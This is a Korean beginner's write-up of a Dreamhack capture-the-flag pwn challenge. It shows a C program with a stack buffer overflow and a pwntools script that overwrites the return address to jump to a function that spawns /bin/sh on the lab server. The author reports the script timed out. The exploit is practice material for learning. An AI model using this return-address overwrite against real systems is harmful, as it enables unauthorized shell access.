1. 코드 분석
// Name: chall.c
// Compile: gcc -fno-stack-protector -no-pie chall.c -o chall
#include <stdio.h>
#include <stdlib.h>
#include <signal.h>
#include <unistd.h>
#include <string.h>
#include <fcntl.h>
void alarm_handler() {
puts("TIME OUT");
exit(-1);
}
void initialize() {
setvbuf(stdin, NULL, _IONBF, 0);
setvbuf(stdout, NULL, _IONBF, 0);
signal(SIGALRM, alarm_handler);
alarm(30);
}
void flag() {
char *cmd = "/bin/sh";
char *args[] = {cmd, NULL};
execve(cmd, args, NULL);
}
int main(int argc, char *argv[]) {
int stdin_fd = 0;
int stdout_fd = 1;
char fruit[0x6] = "cherry";
int buf_size = 0x10;
char buf[0x6];
initialize();
write(stdout_fd, "Menu: ", 6);
read(stdin_fd, buf, buf_size);
if(!strncmp(buf, "cherry", 6)) {
write(stdout_fd, "Is it cherry?: ", 15);
read(stdin_fd, fruit, buf_size);
}
return 0;
}여기서 유심히 봐야할 부분
int main(int argc, char *argv[]) {
int stdin_fd = 0;
int stdout_fd = 1;
char fruit[0x6] = "cherry";
int buf_size = 0x10;
char buf[0x6];
initialize();
write(stdout_fd, "Menu: ", 6);
read(stdin_fd, buf, buf_size);
if(!strncmp(buf, "cherry", 6)) {
write(stdout_fd, "Is it cherry?: ", 15);
read(stdin_fd, fruit, buf_size);
}코드에 buf가 있는 것을 보아하니, 버퍼 플로우가 아닐까싶다.
첫번째 읽을 때, buf_size 바이트 만큼 입력받아 buf 배열에 저장된다.
두번째 읽을 때, 사용자가 cherry를 입력하면 문자열이 출력되고 추가 입력을 받아fruit에 저장된다.
2. 문제 풀이
pwn 문제는 처음인지라..
어떻게 푸는 방식인지 다른 분들의 코드를 참고하였다.

해당 서버 주소를 입력해준다.


알 수 없는 오류가 떴다.. 왜 TIME OUT이 되는 걸까나?
from pwn import *
p = remote('host3.dreamhack.games', 19070)

e = ELF('./chall')
buf = b'cherry' + b'AAAAAA' + b'Z'
p.sendlineafter(b'Menu: ', buf)
payload = b'A' * 0x12 + b'A' * 0x8
payload += p64(e.symbols['flag'])
p.sendlineafter(b': ', payload)
p.interactive()
ELF 파일에서 실행 가능한 파일(chall)의 정보를 로드한 후, 버퍼를 생성한다. 이 버퍼는 "cherry" 문자열로 시작하고, 6바이트 뒤에 "AAAAAA"와 마지막으로 'Z' 문자가 추가 된다.
생성된 버퍼를 프로그램으로 전송하고, sendlineafter() 함수를 사용하여 "Menu: " 프롬프트가 나타난다.
새로운 페이로드를 생성하는데 이 페이로드는 0x12 바이트의 'A'로 채워진 후에 0x8 바이트의 추가 'A'가 붙는다. flag() 함수의 주소로 대체해야 하므로 해당 주소를 찾아서 페이로드에 추가한다.
